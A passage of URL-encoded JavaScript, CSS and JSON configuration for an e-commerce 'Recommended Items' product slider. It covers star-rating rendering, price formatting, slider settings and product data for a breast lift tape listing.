tion-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,